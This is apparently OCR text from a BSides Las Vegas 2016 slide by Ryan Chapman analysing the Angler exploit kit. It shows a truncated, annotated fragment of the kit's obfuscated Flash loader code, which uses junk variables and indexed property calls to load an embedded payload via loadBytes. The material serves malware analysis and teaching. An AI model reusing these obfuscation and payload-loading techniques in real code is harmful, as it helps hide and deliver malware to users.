 BSides.2016~
*Exposing the Angler EK: All the Naughty Bits
*Ryan Chapman
var oxbtxh:int = 943979;
var oigbybc:int = 292867;
var bzaucprd:int = 920310;
var okpctwds:int = 225046;
var veulvxukikmc:int = 984730;
var quewkkd:int = 629030;
var mLoader:Object = new loaderReference();
var rdialkjkc:int = 380879;
var yzrvukslwm:int = 846605;
//mLoader[contentLoaderInfo[addEventListener](
mLoader[this.damnx[3]][this.damnx[7]](Event[th
var hbvnxvfeehnaiw:int = 875707;
var ezmtohunyu:int = 340946;
//mLoader[loadbytes](embedLanding); <-- embed
mLoader[this.damnx[8]](embedLanding);
var zxuvczakmatjpy:int = 308487;
var brximlgh:int = 610109;
var gnsxripoiwk:int = 763883;
var exvvxmuflid:int = 348761;
}
// Function sends the oelhdtojbpbvzcs ByteArray t
private function m(param1:Event) : void
{
Ou...
2016.
BSIDES
LAS VEGAS.
POPPING CALC.EXE SINCE 2009.